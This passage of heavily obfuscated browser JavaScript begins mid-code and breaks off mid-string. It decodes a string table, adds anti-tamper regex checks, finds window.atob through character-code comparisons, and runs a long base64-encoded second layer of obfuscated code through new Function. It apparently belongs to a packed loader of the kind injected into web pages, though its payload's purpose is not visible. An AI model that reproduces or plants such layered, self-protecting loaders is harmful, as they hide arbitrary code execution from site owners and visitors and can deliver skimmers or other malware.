i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1266396d['LIrKPR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1266396d['gkNKjS']={},_0x1266396d['DQRLiU']=!![];}var e=_0x1266396c[0x0],f=a+e,g=_0x1266396d['gkNKjS'][f];if(g===undefined){var h=function(i){this['XBuvBf']=i,this['kOmzjX']=[0x1,0x0,0x0],this['PWoqNu']=function(){return'newState';},this['gOxdjD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYNpeJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PBmWny']=function(){var i=new RegExp(this['gOxdjD']+this['mYNpeJ']),j=i['test'](this['PWoqNu']['toString']())?--this['kOmzjX'][0x1]:--this['kOmzjX'][0x0];return this['EZJpbH'](j);},h['prototype']['EZJpbH']=function(i){if(!Boolean(~i))return i;return this['fNZsaO'](this['XBuvBf']);},h['prototype']['fNZsaO']=function(j){for(var k=0x0,l=this['kOmzjX']['length'];k<l;k++){this['kOmzjX']['push'](Math['round'](Math['random']())),l=this['kOmzjX']['length'];}return j(this['kOmzjX'][0x0]);},new h(_0x1266396d)['PBmWny'](),c=_0x1266396d['LIrKPR'](c),_0x1266396d['gkNKjS'][f]=c;}else c=g;return c;}var _0x1266396u=_0x1266396d;(function(a,b){var s=_0x1266396d;while(!![]){try{var c=-parseInt(s(0xfd))*parseInt(s(0xc5))+parseInt(s(0x125))*parseInt(s(0xe0))+parseInt(s(0x8c))+parseInt(s(0x1ae))*parseInt(s(0x1d4))+-parseInt(s(0xc0))+parseInt(s(0x142))+-parseInt(s(0xba))*-parseInt(s(0x69));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1266396c,0xd8e99));var _0x1266396e=window;function _0x1266396f(c,d){var t=_0x1266396d,e={};e['GYXTr']=function(i){return i();},e['ObeTA']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x19b)]===d&&function(j,k){var l={};l['BJWWw']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['BJWWw']);return!r['test'](n);};return q();});f['GYXTr'](n);for(var o=0x2;f['ObeTA'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1266396f(_0x1266396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI2MzAzODZjPVsnRThveFc3U'+'mRPWVcnLCdXUC9kVWJoY01ZTycsJ0ZnRm'+_0x1266396u(0x181)+_0x1266396u(0x134)+'JywnaW1vd2NDa0VDRycsJ1c3NVRrdTVqJ'+'ywnVzZUQlc2R3R3RycsJ3ptb1dyOGtNVz'+'d5JywnaFpueFc3Qy8nLCdCOGtvV1FlT2x'+_0x1266396u(0x136)+'VzVXJywncmZ0ZFFTbzNXUkMnLCdXUFJkR'+'0NvbVdRZGNRcScsJ2Y4b0VmbWtJeHEnLC'+'diU2twZDhvQVc2aScsJ3dtb2dXN2hkT2J'+_0x1266396u(0xaa)+'V1JyQicsJ2V2L2NPWS9jUEcnLCdjbWtqV'+'zVkZFFTb3MnLCdmWkwxVzY4cycsJ2RTa3'+_0x1266396u(0xff)+'nVzVCZFJzdm1GcScsJ1c3NVlXN0c0RmEn'+'LCd5Q2szZFo3ZFBxJywnV1BURkF2N2RUc'+_0x1266396u(0x97)+'BjVVcnLCdxQ2tjV1B1V2pxJywnV1J6VXF'+'nbGRHVycsJ3Rta3l6SUpkTFNvb1c2QmRU'+'MGhjUXYwM0ZHJywnak5Uc1c3SmRHVycsJ'+_0x1266396u(0x133)+_0x1266396u(0x17c)+'1dScsJ2I4bzdXNWFEbUcnLCdCMnRkU21v'+'dVdSaScsJ3JoQzBFOG94JywndUNreHBXd'+'UInLCdXNlA5ZThvdldSTycsJ1c1ekdXNn'+'pOVzQ0JywnVzdoZExXRzJDYScsJ2pta0J'+'XNE5kSG1vUicsJ3ZDb2V4OGswVzZPJywn'+'dW1rdGNyaGRVcScsJ1c3ZGRJcnV3dFcnL'+'CdXUkJkT2RlVnVhJywnRm1veFc3UmRRcU'+'MnLCd6dDUv'+(_0x1266396u(0x14b)+_0x1266396u(0xd9)+_0x1266396u(0xd0)+'rR2Jtb2ZXNmEnLCd6ZWVuekNvSCcsJ25t'+_0x1266396u(0x91)+_0x1266396u(0x1be)+'NzcScsJ1dQZGRVQ28zV09GY01xJywnV1F'+'GZFVhMGx1RycsJ1c3SmRVcVRCQUcnLCdo'+'cjhUQ1NvYScsJ1c0dGRMYVhNcmEnLCdsd'+'Dl3VzV5cicsJ25tbzlXNTRrZEcnLCdXN2'+'51ajFlJywnaFNvN2hOL2NTVycsJ1c1VmR'+'TOGtZa21rdCcsJ1c3MWFjbW9LV1JLJywn'+'V1AxUlc0ajlmbWtuVzdINEFmZTlXNnIyJ'+'ywneUNrbVdROFJXNWUnLCdoZE9kdFNvZy'+'csJ1c3MWZtQ28rV1JPJywnVzV6SVc2SGF'+_0x1266396u(0x1e4)+_0x1266396u(0x1f7)+'1c1RmRPYScsJ3F2SmRRd0ZjTVcnLCdCbW'+'s5V1BTb2lXJywnV1FkZE9HZGNPY1cnLCd'+'3Tk5jTDhrd1c0dScsJ1c1SmRRWFdJQ1cn'+'LCdXUWRjUkNveXhTa3gnLCdxaHU2dzhvL'+_0x1266396u(0x12c)+'csJ1c2cldtQ29GV091JywndDFCZEh3aGN'+'JRycsJ1dRZlByM1pkSWEnLCdEMWxkTDhv'+_0x1266396u(0x129)+_0x1266396u(0x1e0)+'csJ3pKNWhXUmhjSEcnLCdEU2tqV1BDVWN'+'HJywnVzRMc1c1ZWZ5RycsJ2tKYkdXNDQv'+'JywnVzdwZFRXWFRCVycsJ1dSNVNXUVpkU'+'m1rRicsJ3d0MW5XUC9jSFcnLCdXNHRkR1'+'Nramw4a00n')+('LCd5WXhkSzFoZFZxJywnQW1vSHdta2VXN'+'ksnLCdXUFZjT0NvYXpTa28nLCdXNkQzVz'+'Q4cnFXJywneWZXeXk4b24nLCdGdXVhcm1'+'vNicsJ3pzcXRXNWhkSnEnLCdXNTdkUFlu'+'MXhXJywnVzVyZ29tbzNXT2EnLCdFOGt3Y'+'Uo3ZEdxJywnZzBueVc2OXUnLCdBU290eT'+'hrN1c3RycsJ2xtb0Fqdy9jSFcnLCdDU29'+_0x1266396u(0x9a)+'VzZ4ZFFJYWtDYScsJ3RDa2RXT09rbGEnL'+_0x1266396u(0xf8)+'csJ1dQQmRRQ29hV1EvY05XJywnV1JTMld'+_0x1266396u(0x84)+'N2o5VzRIQVc0MCcsJ0FoL2RMOG85V1JpJ'+'ywnVzRkY0xJSmRHWjgnLCdXUFRUV1FkZF'+'ZDa1cnLCdrSktQeW1vMCcsJ1dQN2RVbW9'+'oV1F4Y1RXJywnRjhvaVdRZnFXTzAnLCdX'+'UDBibENrK2lHJywnVzdxRVdQU2JzVycsJ'+'3k4b01XNThNZVcnLCd6U2taV1AwMFc0Ty'+'csJ1c0ZjFXNXU4RlcnLCdzMS9jVDhrSVc'+'0UycsJ3cxbGNJMjdkUFcnLCdrMkgyVzZk'+_0x1266396u(0x118)+'2tPVzQ0JywnRmhpL0RDb3AnLCdXUnRkVV'+_0x1266396u(0x182)+'XNHBkVXEnLCdvQ2tOVzRoZE04b2onLCdX'+'NXhkVW1rc2g4a3knLCd4bWs5V09XT2NHJ'+'ywneUNrWFdQbWtvVycsJ3M4a0ljcnRkVV'+_0x1266396u(0x72)+'obXEnLCdvM1B1VzVkZEdHJywndjhvSlc3'+'ZGRTc20nLCdzQ2svaHFGZFBXJywnV1A5Y'+'nhLbGRIRycsJ3pIQmRUSzNkT2EnLCdXNF'+'RHVzVHb0VX')+('JywnRkNvZFc1QmRQWnknLCdXNmVVV1FLQ'+'kJxJywndVNvTUNTa1NXN3EnLCdXUDhab0'+'NrSGZxJywnVzVOZFVaZTh4RycsJ2VlQmN'+'USlpjVXEnLCdEOG9lV1ByTFdSVycsJ3Yx'+'N2RNQ29qV1FlJywnVzdSZEdaalJ4RycsJ'+'1c3aTZndWhkSkcnLCdXNEZkTEk4Q3lxJy'+'wnV1JmZnZ2aGRKRycsJ0FDb0pXNUpkUlh'+'TJywnaTNQeFc3SFAnLCdxU2t1cFp0ZElH'+'JywncWM5MmNDa0UnLCdGOG9GVzRCZFBhc'+'ScsJ21Db0VXNTA2aEcnLCduQ282bWdSY1'+'BXJywndXIvZFJLcGRJRycsJ1c1TFZtdTV'+_0x1266396u(0xd5)+_0x1266396u(0x9b)+'29HVzdTJywndGR0ZFFocGRUcScsJ3RjdW'+'FXNUJkUlcnLCdxZWVmeUNvdScsJ0Jtb21'+_0x1266396u(0x184)+'cGNIQ2txVzRXJywnQVNrRWl0SmRMVycsJ'+'2xmN2NVOG8yZ0cnLCdwMHhjTFlaY0xxJy'+'wndFNrNmpHdGRHYScsJ2h2MWpXN2RkTHE'+'nLCdXNkZkS3FxbXNxJywneFNrVWdzYS8n'+_0x1266396u(0x170)+'ycsJ2Y4b0lXNXVZbWEnLCdXUFJkVm1vM1'+'dQbGNWVycsJ3N0NWZkU2t3JywnY1NrYVc'+'3cGRNbW9OJywncnRaZFJNcGRJRycsJ1c0'+'L2RIR2VWdFcnLCdXNjg4ZzNkZFFXJywnV'+'zVWY1JZcGRMYVcnLCdXNGxkTThrN2RDa0'+'EnLCdXN3BkVEh5VkJxJywnY3NTM24zTyc'+'sJ1c1aGRKbW9waVNreScsJ1c3RHlpOG9F'+'V1JhJywnaUNrNlc0N2ROU29nJywnVzR0Z'+_0x1266396u(0x132)+_0x1266396u(0xfb))+(_0x1266396u(0xb2)+_0x1266396u(0x122)+'csJ3o4b1BXNnFQb3EnLCdGOGtDbmJWZFB'+'XJywnQ1NrbldSdXBuVycsJ3ZDb2N3bWtG'+'VzU4JywnakNvN2ZTa0hEVycsJ3JtbzJXN'+'Ed0YVcnLCdjTkhKVzdWZEhxJywnV1FYaX'+'QyaGRUVycsJ1c0akxjMm5oJywndFNvNXl'+'Ta3hXNVcnLCdmdTFnVzQ5aicsJ1dSTzBu'+'Q2toYlcnLCdXNk5kVkNrWFdRYlAnLCdXN'+'HZoY2ZQaScsJ0UyaGNKQ2tjVzdlJywnaj'+'JEcVc2aGRPVycsJ1c0cGRJQ29jb21rUSc'+'sJ3Ztb2dXT1pjT1NvVScsJ0ZOL2NJOGtJ'+_0x1266396u(0x1c0)+'21vUVc1SycsJ1dSbkF5dFJkR1NvendDa1'+_0x1266396u(0x10c)+'rVzVXdWFXJywnQm1rSVdST0pnRycsJ3lD'+'bzF2bWtlVzZHJywnVzdwZFA4a1RtU2s1J'+'ywnVzVmbWRMOXcnLCdXUFMrZUNrT21xJy'+_0x1266396u(0x70)+'ncFl1ZHdtb2InLCdXNS9kS21vbmFta0wn'+'LCduTjQrcmEnLCdXN3ZVYm1vZldRNCcsJ'+'1c3ZkxnU29vV1BPJywnV1FmdVdSbGRQQ2'+'tPJywnY21veWxNN2NVVycsJ3d3YUp2bW8'+_0x1266396u(0x18a)+_0x1266396u(0x10a)+'XRkS3RYL3hhJywnVzZ2VmV1bm0nLCdXUH'+_0x1266396u(0x1f4)+'XNXhkVkNrRVdSTHcnLCdXNkZkTG1vS2xt'+_0x1266396u(0xf3)+'GRWU28yJywnV1I3Y1ZTb1BGOGtEJywnRD'+'hrNGxydUUn')+(_0x1266396u(0x1a1)+'zhrcycsJ0VOZGNIQ2s3VzdxJywndW1rSG'+'NKeGRVcScsJ3dTa2pXUkdSb0cnLCdzd3B'+'kR04zY1BHJywnYmhaY0pDb2ViYScsJ21y'+'WDRXNE82Jywnb0NvNW1ta3p3YScsJ2ZOb'+'mtXNy9kTlcnLCdXUTNkSFhLT0NhJywnVz'+'dYaVc1U0RzYScsJ2VNRmNHcTdjVkcnLCd'+'GQ29vV09OY0c4b3MnLCdXUEpjVlNvSXhT'+'azMnLCd4OGtsV1AwQ21XJywnV1IxZXF2a'+_0x1266396u(0x68)+'hvVVdQbGNRRycsJ2QxeGNNYlJjTFcnLCd'+'XNE5jR3F0ZFJYNCcsJ0E4azhXT3VWVzQ0'+'JywnV1I0amY4aytoYScsJ2ZmVmNIbW9XY'+'XEnLCdXNVpkTlhlVERHJywnV1FCZElaWm'+'NWSU8nLCdpU291ZjhrNkRHJywnakNvOGI'+'xaGNQYScsJ3BJT25kMHUnLCdXUXRkUGQz'+'Y0tjMCcsJ3dxQ1JXN2hkTFcnLCdCbW9GV'+'1JSY1Ftb1AnLCdXN3hkSVliRkVxJywndz'+_0x1266396u(0xab)+'vcHZDa3ZXNmEnLCd5WHRkT3VkZFNxJywn'+'eUo3ZEhmcGRSRycsJ0ZTb3NXNTRjaWEnL'+_0x1266396u(0x1de)+'dpQ2t2bENvaVc1MCcsJ214bGNMWUpjT0c'+_0x1266396u(0x77)+'TThvNycsJ1c3TmNPWUZkSHNxJywnVzYxU'+_0x1266396u(0xe5)+'JtbkNrblc2ZGRTTXp6ZGJEKycsJ3JOL2R'+'UOG9zV09LJywndXMvZEdNbGRORycsJ1c1'+'eTRjZjdkUGEnLCdXN2pscDBubycsJ1dPZ'+'GRLSUJjSHNtJywnZUpQM1c1dXonLCdXNG'+'hkVEc4VnZh')+('JywnV1JiRFdQN2ROOGtWJywnZUxud1c1V'+'mRTRycsJ2Jta0tXNVZkTkNrdFc2NTZrU2'+'tmV1JSY0c4azFXNmUnLCd4WTNkU3VoZEd'+'HJywncEc0aGJOSycsJ3EzVmRNTmxjTHEn'+_0x1266396u(0x137)+'nEnLCdEbW8xdW1rclc3QycsJ0Ztb1FXT2'+'JsV1JLJywnY0NreVc3ZGRIU294JywneW1'+'reFdPZUxuYScsJ1c1bmdXNFd1eVcnLCdk'+'TC9jVGQvY1ZxJywnVzRKZE5iSGhxcScsJ'+'1c0RmRPQ2tVY1NrdCcsJ1c2M2RMc1Btc0'+'cnLCdXN1pjTXROZFJjQycsJ3VMN2RMQ28'+'yV09lJywnV1FwZFZjNDJFVycsJ3NaZXlX'+'NnhkT1cnLCdzTmkzeUNvTScsJ0NDazhhS'+'EpkVHEnLCdXNGxkTUdYWERHJywnVzZ4ZF'+_0x1266396u(0xa7)+'Db0VoU2tqd0cnLCdxTXBjVFNrQ1c0dScs'+'J1c2TFlXNmI0VzVXJywndHFkZEx2M2RHR'+'ycsJ1dPaGRJbW90V08zY1RXJywnYWJPYk'+'RDbzEnLCdhZVJjTVNvSmtXJywna0ltM0V'+'Db1UnLCdXUmJ6enRWZFVtb0F4U2tiVzQ4'+'eicsJ0VTa1dXUTRTaHEnLCdXUHhjSzhvO'+'Xo4a2cnLCdDU2tlbnFTQicsJ2NjSzFsZT'+'gnLCdCd1ZjT0NrNlc3NCcsJ1c0UmRMQ2s'+'1V1BIZycsJ3k4b2NXN3RkU2FPJywndThv'+_0x1266396u(0x183)+'0Nta3ZXUW05bGEnLCd6Q28zVzdHVGRXJy'+_0x1266396u(0xc1)+'nVzVGZFRDb1lvbWtnJywnV09sZFJZcGNT'+_0x1266396u(0xda)+'0pkVlcnLCd5bWs4YklKZEhHJywnQUNvdV'+'dRbjBXT2Un')+('LCdXNjdjUGIzZE5kTycsJ0Q4bzFXT0ZjV'+'lNvZCcsJ1dQN2NPQ282QVNraScsJ0NDa3'+_0x1266396u(0x190)+'kY0ltbzl2OGtQJywnaFowRXNTbzknLCdw'+_0x1266396u(0x85)+'CdXUVh5V09oZEhDa08nLCdXNWxkTG1vUH'+'BDazYnLCdFbWtpV1Bla1c1MCcsJ3dDa1J'+'XUktvZXEnLCdBdXhkUmVOY0pHJywncThv'+_0x1266396u(0x162)+'3pDa1lXUUcyVzRpJywndjBCZFBTb1FXUU'+'8nLCdXNzlIaThvRldSUycsJ1c2TmRISDl'+'LeEcnLCdXUlZjUlNvK3pDa0cnLCdXNzBP'+'V09hc0ZhJywnVzR2Q1c2dklXNXUnLCdXN'+'GI0aDA5dScsJ1c2anBnTTUrJywnRmRiWm'+'9Da20nLCdXN0JkUm1vZWtta0MnLCdXNXR'+_0x1266396u(0xa6)+'VmRVcnU0dHEnLCdXT2RkVWFTY3RHJywnV'+'zV4ZFVtazduU2twJywnVzRkY1FHZGRWYm'+'knLCdFSERMV08zY05xJywnaVNvZFc3NFh'+'pRycsJ1c2NExwdUJkVnEnLCdXUEJkVEpK'+'Y01iQycsJ3hDb1lXUERGV1I0JywnVzdIT'+'lc0cmlXN3UnLCdmMy9jVkNvU21XJywnVz'+'VsZFQ4a0xmbWtFJywnQVNrZmNZYUsnLCd'+_0x1266396u(0x11a)+'J0FDb0lybWtOVzRxJywnVzREaFc2ZklXN'+'XUnLCdlU2tNZjhvR1c0ZScsJ3daZVNXNG'+'xkVEcnLCdXN3VxV1E4QURxJywnd3JGZFR'+'oaGRWVycsJ0E4a21XTzhRZkcnLCd2OG9R'+'V1IxV1dQOCcsJ3pIbnprQ2tGJywnVzZkZ'+'FJ0SDRCYScsJ1dQZGNHOG9IRkNrMicsJ3'+'NDb3FXNDdk')+('U0hLJywnRjBoY1FDazFXUmEnLCdrZXRjR'+_0x1266396u(0x179)+_0x1266396u(0x1ea)+'OdGNSQ29xYnEnLCdXN2hkVm1raVdQcjUn'+'LCdXN3RkUXJpMnNXJywnVzYwWldQV0VCR'+'ycsJ3BjbUtqTXEnLCdrcTgxbGU4JywnVz'+'Y3ZFB0YVFCcScsJ1c1eGRNc0swRmEnLCd'+_0x1266396u(0x157)+'YScsJ3NLM2RQZ2hjUVcnLCdXNTdkSENvM'+'W9Da1MnLCdXUFpkUWRhRndhJywneThvOF'+'dPN2NOU29OJywnVzQ3ZEhKTGR2VycsJ2p'+'NWmNHWGRjSFcnLCdXNkpjVmNoZEdiUycs'+'J1dQNU9XNFA1em1vdVdRYjN1M20nLCdiS'+'HpGVzVTQicsJ3lDazlXUThmaVcnLCdycV'+'BSbENrUicsJ1c2RFlXNG5KVzQwJywncXd'+'PZ3M4b0cnLCdXN0xhb05MTycsJ25lYlFX'+'NzFuJywnc1NrTVdPaTdjRycsJ0ZDbzFXU'+'FBQV09lJywnc1NrUldSQ1RnVycsJ1c2Q1'+'VudUJkVVcnLCdoOG9EYjhrbHRHJywneXZ'+'Xd3M4b3EnLCdXNi9kVlNrMFdQYlYnLCd3'+'Q2sxbmJOZElXJywnVzVUWWttb05XUkcnL'+_0x1266396u(0x153)+'tzJywnV1BKZFVyOFZ0cScsJ1c0dktXNXV'+'YRVcnLCdycWxkSzNSZFFhJywnd1dtS1c1'+'aGRMYScsJ25Tb3ljQ2tveGEnLCd4ZXhkS'+'lNvd1dSNCcsJ0JDb0lXNU5kSkltJywndE'+'NvOVdRZlZXUXEnLCd1bW9DVzRDWGRxJyw'+'nVzd0ZEd0UGJyYScsJ1dSeGRJc0JjS3E0'+'JywnZzhrMVc2cGRIOG9WJywnVzR0ZFZDb'+_0x1266396u(0x16e)+_0x1266396u(0xae))+('LCdXN3lIV1BldHJhJywnQUNvdldPalZXT'+'20nLCd0Q2tGV1E0Y29hJywnZ2dwY0dZeG'+'NQVycsJ0ZhcW5XNDdkUkcnLCdGZ05jRzh'+_0x1266396u(0x1c8)+'SW1rR1dPYmonLCdGU29nV1I1aFdSNCcsJ'+'3FTb0NXNnhkTGRTJywnVzZaZFFDa3RpQ2'+'tHJywnbDhrNFc0SmRNOG9wJywncktoZFB'+'2WmNJYScsJ0E4a2ZXUG1JVzZtJywnV09o'+'ZEpHRmNSdDQnLCdXUEpkTVNvRVdSL2NSV'+_0x1266396u(0x119)+'tjRycsJ1dQN2RKZEZjU1p1JywnemhpN3l'+'DbzAnLCdtZVZjUUNvK2JXJywnVzY5bGZt'+'b3dXT3knLCdXUC9kS3E4THVhJywnaFNre'+'lc0U0dXUHknLCdvaG5TVzVsZFNhJywnV1'+'JkZFZYMEpCcScsJ3Y4bzlXT0hHV09DJyw'+'nV1FDR2VTa3lpVycsJ2tTazlXNVJkVlNv'+_0x1266396u(0xc3)+_0x1266396u(0x151)+'9JV1I3ZExiZGNHU29uYzhrV3JyTycsJ1c'+'2RzZvTjdkTmEnLCdFWk9tVzUzZFNHJywn'+'VzczZEpZYW1zRycsJ2FNVHJXNlJkR3EnL'+'CdXNE9PV1FPOHZXJywnRFpLU1c3L2RWYS'+'csJ1dQamtXUmhkU0NrcicsJ210WmNLR1Z'+_0x1266396u(0x8b)+'ZjdkVVcnLCdXUjNkTHRaY1BydScsJ0Rtb'+_0x1266396u(0x73)+'VTa1FsWnVCJywndENvSFdRZGNSU290Jyw'+_0x1266396u(0xce)+'J3c4b1dCU2tEVzc4JywneklsZEoybGRJR'+_0x1266396u(0x8a)+_0x1266396u(0x15a))+('Q2t5V09XcycsJ1c1bGRSU2twV09YWicsJ'+'2hjbGRNOG9QVzY1bFdSS0tXNFhUJywnZm'+_0x1266396u(0xed)+'XUU5jU2F1cicsJ1c1TmRSc3o0eXEnLCdi'+_0x1266396u(0x75)+_0x1266396u(0xdf)+'csJ3FxaGRNd3BkVWEnLCdDZi9kSVNvM1d'+'RbScsJ2hNSFBXNzdkTVcnLCdEZWRjUUNr'+_0x1266396u(0x120)+'G1vU2JXJywnRkNrQVdSNGNXNmknLCdXNH'+_0x1266396u(0xa9)+'kTkNvbVdQVycsJ1c0SmRKQ2t3V09Ibics'+_0x1266396u(0x1d9)+'DUnLCdDTmhkTUNvWVdQeScsJ3ZNNDlXT0'+'xSV1BmUVc1cGNWOGtQV1FsZElZbScsJ3J'+'tb3ZFQ2sxVzdPJywnbGIwdGRNYScsJ0VN'+_0x1266396u(0x1b4)+'CdXN2hkR0hmcHRxJywnRlNvQ1dPSENXUX'+'knLCdXN3hkSG1rVGVTa0UnLCdqY09OdTh'+_0x1266396u(0x67)+'N1JkU1hxJywna2hKY1FZdGNUcScsJ2FxY'+'U8nLCdXNFhObmZIVCcsJ3VxZGRNTmRkUm'+'EnLCdXUE5jSWNOY1F3QycsJ3dTay9XUjh'+'0a0cnLCdXUlJkSUNvNldSUmNWVycsJ1dR'+_0x1266396u(0xef)+'1c3bmphOG9hV09hJywnaVc0UGUwdScsJ3'+_0x1266396u(0x1ef)+'sJ2dLYk5XNEh5JywnV1BiU1dPeGRPQ2t0'+_0x1266396u(0x160)+'09XJywnVzdIQlc1eXJCVycsJ21tb0llOG'+_0x1266396u(0x1d6))+('UERHV083ZFZTa0EnLCdjbW9CVzZpV2dHJ'+'ywnbGg3Y1I4bzZwVycsJ0Zkbm9hU2trJy'+'wnVzRIUW5lOVYnLCdCMHRkUGd4Y01XJyw'+'nRFNvdlc3U3VlYScsJ1c2ZGROQ29QcFNr'+'TScsJ3Ftb3JXUmxjUDhvRycsJ2ZTb1NhS'+'3RjUEcnLCdBU29nVzYvZFBXMCcsJ1dPUm'+'RJOG9oV1JsY01xJywnVzVWZEphZmNDVyc'+'sJ3JTb0dXNFJkT0lPJywncHFHaHNDb2gn'+_0x1266396u(0x71)+_0x1266396u(0xb8)+'w4b1lXUTQnLCdsSTRzbmV1JywneUNvNVd'+'QbGNHQ29tJywnVzczZE1ta2FXUlhnJywn'+_0x1266396u(0x10b)+'CdXNExmVzVPdXdXJywna0NrVWZydUMnLC'+'dXNlRUakNvaFdQdScsJ2Jta1VXN1JkUEN'+_0x1266396u(0xca)+'ZExhJywnbnVIK1c3UmRIcScsJ1c1UDZXN'+'ld6dFcnLCdXT2RkSXNCY0xkcScsJ3R1Sm'+_0x1266396u(0x8d)+'uTXJRJywnYlNreGxTb1FXNFMnLCdjOG9i'+'aktWY0xhJywnc1NrbldQeVZXNmEnLCdXU'+'TNkVWN4Y09JNCcsJ3lDa1BoWDhMJywnZ0'+'NvRGtTa1Z5cScsJ0QxaGRNbW9qcWEnLCd'+'sWlhtVzZHbCcsJ1c0cGRHOGtSaUNrRScs'+_0x1266396u(0x1a9)+_0x1266396u(0x1b7)+'RQVycsJ3VDb2VDbWtoVzRXJywndWVSZFJ'+'ncGNRRycsJ1c3dmJuQ29RV1BTJywnaFNv'+'emU4a3VxcScsJ1dQUmRTWFM1RGEnLCdXU'+'jdkUXJ4Y1RyQycsJ1c2ekFXNE8zRlcnLC'+'duQ29FZkxa')+(_0x1266396u(0x150)+_0x1266396u(0x1f5)+'BKcGNSYScsJ1c2anlXNmpOVzVXJywneUo'+'4S1c0VmRJRycsJ0RDbzByU2srVzZXJywn'+'ZjhvNmVDa2ZDVycsJ2xlSmNObW82ZUcnL'+'CdBd2xkSkxDJywnRkdMN284a1UnLCdXNm'+_0x1266396u(0xec)+_0x1266396u(0x16d)+'J1c0cnNXNmJLVzU0JywnVzRaZElxeUdxV'+'ycsJ3RDa09XT1MzZlcnLCdmZ3RjTkNveW'+'NxJywnQVkxNXBTa3AnLCdwQ29xbFNrT3d'+'hJywnV1BkY05tb0F4OGtoJywnVzU1d2Iw'+_0x1266396u(0x138)+'zhrUVc1SycsJ3hadVhXNmRkSUcnLCdXNE'+'JkTENvVWZDaysnLCdEU2tSV1IwcGRHJyw'+_0x1266396u(0xbb)+'JywnRGU3ZEpTb2pXUmUnLCdhU29BaG1rb'+'HVxJywnV1JsZFRDb3RXT0ZjTGEnLCdXNk'+'dHYUwzZEthJywnVzZMbGQ4b2RXT3UnLCd'+_0x1266396u(0x6f)+'Q1cnLCdXN05kVENvdGxTa2onLCdEM2xjS'+'kNrK1c2TycsJ2c4b1Bwd3hjVkcnLCdEU2'+'9jdDhrWVc3VycsJ3FDa05XT3VHVzc0Jyw'+'nV1JWZEdTb3hXUDdjVmEnLCduTkpjTUgv'+_0x1266396u(0x11b)+'W9NVzVpJywnV1IzZFZDb3hXUjdjUkcnLC'+_0x1266396u(0x1bf)+_0x1266396u(0xa0)+'UTBOdVcnLCd1c2xkUDN0ZFFHJywnc1pMN'+'2tta3YnLCdXUGpqV1JWZEo4a0InLCdhQ2'+'tIVzdKZEtD')+('b1AnLCd1U29FV09CY0pTb28nLCd0R3ZrV'+'1IzY1RXJywnVzdkZEg4b0ZsOGtyJywndF'+_0x1266396u(0x114)+'nV1J6MEJObGRMVycsJ1dRVmRJR2hjSGRl'+'JywnVzVMc1c1RzB4VycsJ29ta2ltOG9iV'+'zYwJywnRVNvZ1dSZGNRQ29sJywnVzRlbm'+_0x1266396u(0x195)+'4b2dXTzFHV09pJywnV1IvZE1iaUJEYScs'+'J0RlVmNOOGtSVzRXJywnV1A4WmZtazBkc'+'ScsJ2F1NXJXNlRZJywnV09aZEdIaGNNYm'+'0nLCd1OG9xV1FmWldReScsJ2NaaTJXUDR'+'2JywnbW1vTXBMcGNHVycsJ1c1RmRLR2JY'+_0x1266396u(0xb5)+'DVlRWEnLCdwU28yYW1rbERHJywnRllwZF'+'AzM2RUVycsJ1c1aklXNTlOVzU0JywnbHJ'+_0x1266396u(0x83)+'U2RtdXNHJywnV1BkY0s4b2ZzU2tPJywnb'+'ktYSlc3SmRWYScsJ1c0Uy9XUktWeUcnLC'+_0x1266396u(0x140)+_0x1266396u(0x1e9)+'JywnYTEvY01TbzRjVycsJ1c2L2RKQ2tPV'+'085bCcsJ0ZodGNJQ2tEVzZDJywnQVhuQV'+'dPN2NHVycsJ25ncGNNWWxjT1cnLCdXN1R'+'oVzZ5ekJhJywnY21rT1c0SmRNQ29PJywn'+'aWFDVGlLOCcsJ2VIS1ZlZmUnLCdXNHhkS'+'Up6VnJHJywnVzd1NGNlaGRPVycsJ29oSm'+'NJWWhjR2EnLCdpbWtwVzVwZE84b2UnLCd'+'XUjF6Q2hGZE9xJywnQ0NrYmt0YVYnLCdX'+'UG1HZG1rS2xxJywnVzZSZFU4azBXUDVYJ'+'ywncThvY1dQbGNSOG80JywnbUNvamx1Rm'+'NRRycsJ1dP')+('ak5XUWRkVG1rdCcsJ0V1dGNIOGtyVzd1J'+_0x1266396u(0x145)+'wnVzY5eG54SE8nLCdybW9JVzVPbGlhJyw'+_0x1266396u(0x166)+'LCdrWDFKVzR5OScsJ2VXZXBhSzAnLCdXN'+_0x1266396u(0x193)+'IxbnNXNXBkU2EnLCdibW92a1NrRENxJyw'+'nVzVMVXAxTGsnLCdjWDRCbzFLJywnaWVq'+'MFc2SmRUVycsJ3RkV2RXNDdkSlcnLCdXN'+'2JXVzZPcnRHJywnVzZOY1FxeGRJck8nLC'+'dXTy9kS1dCY01KZScsJ3o4azZXUTRrVzd'+'1JywncW1vZXRTazhXNGknLCdXN2RkUmRX'+'R3NHJywnZkNvMXBDa2t1YScsJ1c0N2RKR'+_0x1266396u(0x10e)+_0x1266396u(0x100)+_0x1266396u(0x12e)+'T1JkTUlSY1BzdScsJ1c2cGNRV2xkVUg4J'+'ywna0NraFc1TmRPOG9WJywndThvVFdSRm'+'NNQ283JywnVzdoZElxblFFRycsJ2xMUmN'+'JSTNjVHEnLCdXN1RQY21vMFdSYScsJ2VT'+_0x1266396u(0x1d5)+'3ZLRmNPOGsyVzVlJywndlhtNFc1N2RRYS'+_0x1266396u(0xd4)+'6JywnbENrSHA4b3NXNk8nLCd4c2RkTXZa'+'Z